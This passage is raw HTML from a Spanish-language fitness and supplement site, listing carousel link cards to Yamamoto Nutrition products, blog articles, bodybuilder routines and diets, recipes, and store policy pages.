				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg" alt="Yamamoto Nutrition Endopro 500 gramos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition Endopro 500 gramos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creapowder-1000-g-p00056530" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreaPOWDER 1000 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/drenante-y-detox" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Drenante y Detox - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-krill-oil-90-capsulas-blandas-iaf00088476" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Krill OIL 90 cápsulas blandas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-90-softgel-iaf00078292" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Fish OIL Molecular distillation 90 softgel</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-essential-amino-energy-220-g-p00056741" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Essential Amino Energy 220 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-alpha-lipoic-acid-100-capsulas-iaf00078230" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-fitoderm-30-capsulas-iaf00098395" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Fitoderm 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creapowder-500-gramos-p00036102" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreaPOWDER 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-megasauzer-new-formula-300-gramos-p00055543" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION MegaSAUZER New Formula 300 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glycobol-cluster-dextrintm-500-gramos-p00033933" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION GlycoBol Cluster Dextrin™ 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Blog</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-osteocol-fortiboner-30-sobres-de-11-gramos-p00050114" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Osteocol Fortibone® 30 sobres de 11 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glycobol-performance-cluster-dextrintm-700-gramos-p00052584" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION GlycoBol PERFORMANCE Cluster Dextrin™ 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/enzimas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Enzimas - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/wada-la-agencia-mundial-antidopaje-acciones-y-directivas-a1976" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">WADA, la Agencia Mundial Antidopaje - acciones y directivas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imageswfitzone/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles-1.jpg" alt="Más de 25 refrigerios saludables para reuniones (rápidos y fáciles)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Más de 25 refrigerios saludables para reuniones (rápidos y fáciles)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/queso/recetas-con-queso-fresco-batido-cena/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg" alt="6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-dorian-yates/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y dieta de Dorian Yates -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-frecuencia-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/phat-fuerza-hipertrofia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina PHAT: Rutina para ganar fuerza e hipertrofia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta/dieta-para-un-colico-nefritico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qaNmAqD3N90/0.jpg" alt="¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-tomas-mazza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg" alt="✅ Rutina y dieta de Tomas Mazza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Tomas Mazza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batidos/batidos-que-receta-la-seguridad-social/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/8_phXllXUnk/0.jpg" alt="Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-hadi-choopan/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-hadi-choopan-musculoso-1.jpg" alt="✅ Rutina y dieta de Hadi Choopan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Hadi Choopan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-brandon-starr/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-brandon-starr-musculoso-1.jpg" alt="✅ Rutina de Brandon Starr" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Brandon Starr</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contact" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Contáctenos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/prebioticos-probioticos-y-flora-bacteriana-intestinal-guia-completa-a114" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Prebióticos, probióticos y flora bacteriana intestinal | Guía completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-ramon-dino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg" alt="✅ Rutina y dieta de Ramón Dino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Ramón Dino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/deshidratacion-y-sales-minerales-papel-y-funciones-a1938" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Deshidratación y sales minerales: papel y funciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-gimnasio-y-dieta-de-joan-pradells/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-gimnasio-y-dieta-de-joan-pradells-musculoso-1.jpg" alt="✅ Rutina gimnasio y dieta de Joan Pradells" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina gimnasio y dieta de Joan Pradells</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-sam-sulek/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-sam-sulek-musculoso-1.jpg" alt="✅ Rutina y dieta de Sam Sulek" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Sam Sulek</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/las-mejores-barritas-proteicas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las mejores barritas de proteínas: guía de compra y consejos útiles</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/probioticos-y-prebioticos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Probióticos y Prebióticos - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-vitamin-c-1000-90-comprimidos-iaf00068570" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Vitamin C 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-neuflor-56-mil-millones-30-capsulas-iaf00098179" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Neuflor 56 mil millones 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/conjunto-gigante-para-el-entrenamiento-de-los-dorsales-a258" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conjunto gigante para el entrenamiento de los dorsales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/deportes-de-combate-enfoque-integrado-para-el-tratamiento-de-lesiones-a1702" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Deportes de combate: enfoque integrado para el tratamiento de lesiones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/insomnio-y-antiestres" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Insomnio y Antiestrés - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/v-ups-para-abdominales-fuertes-progresiones-de-principiante-a-avanzado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">V Ups para abdominales fuertes: progresiones de principiante a avanzado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-empuje-tiron-pierna/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para evitar efectos secundarios del consumo de BCAA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-rene-zz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg" alt="✅ Rutina de Rene ZZ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Rene ZZ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-michele-morrone/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Michele Morrone</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-nick-walker/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg" alt="✅ Rutina y dieta de Nick Walker" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Nick Walker</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-michal-krizo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-michal-krizo-musculoso-1.jpg" alt="✅ Rutina y dieta de Michal Križo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Michal Križo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/retencion-de-agua-consejos-efectivos-para-drenar-el-exceso-de-liquidos-a1970" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Retención de agua | Consejos efectivos para drenar el exceso de líquidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/pump-vs-volumizacion-celular-en-el-culturismo-a130" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pump vs. Volumización celular en el culturismo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-madelman/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-madelman-musculoso-1.jpg" alt="✅ Rutina y dieta de Madelman" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Madelman</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/precauciones-y-efectos-secundarios-al-tomar-bcaa-informacion-esencial/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Precauciones y efectos secundarios al tomar BCAA: información esencial</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-completa-de-ana-cozar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg" alt="✅ Rutina completa de Ana Cozar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina completa de Ana Cozar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrevista-francisco-gurdiel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Entrevista con Francisco Gurdiel - Bacterianutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/privacy-policy" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Privacy Policy</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-zyzz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-zyzz-musculoso-1.jpg" alt="✅Rutina y Dieta de ZYZZ -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y Dieta de ZYZZ -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/descuentos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descuentos - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/rehidratacion" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rehidratación - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-omegapro-ifostm-240-softgels-iaf00093423" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION OmegaPRO IFOS™ 240 softgels</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-recolasi-30-capsula-iaf00112642" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Recolasi 30 cápsula</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso-musculoso-1.jpg" alt="✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/condiciones-de-venta" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Condiciones de venta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/verano-con-la-barriguita-combatiendo-el-calor-y-manteniendose-saludable-a1831" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Verano con la topetón del bebé. Combatiendo el calor y manteniéndose saludable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/modelo-231-es" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Modelo 231</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/fisiologia-y-nutricion-del-entrenamiento-en-altura-a1935" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fisiología y nutrición del entrenamiento en altura</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/mr-olympia-2015-a186" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mr. Olympia 2015</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-energan-700-gramos-p00043725" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Energan 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-jean-claude-van-damme/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg" alt="✅ Rutina de Jean Claude Van Damme" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Jean Claude Van Damme</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/garantias" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Garantias - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-rubiel-mosquera/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-rubiel-mosquera-musculoso-1.jpg" alt="✅ Rutina y dieta de Rubiel Mosquera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Rubiel Mosquera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/las-enfermedades-del-bienestar-a1975" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las enfermedades del bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-cordyceps-plus-cordyceps-cs-4r-60-capsulas-iaf00113461" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Cordyceps PLUS Cordyceps CS-4® 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/devoluciones-y-reembolsos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Devoluciones y Reembolsos - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-llados-fitness/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-llados-fitness-musculoso-1.jpg" alt="✅ Rutina y dieta de Llados Fitness" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Llados Fitness</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-kim-angel/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-kim-angel-musculoso-1.jpg" alt="✅ Rutina y dieta de Kim Angel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Kim Angel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-samson-dauda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg" alt="✅ Rutina y dieta de Samson Dauda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Samson Dauda</h2>
					</div>
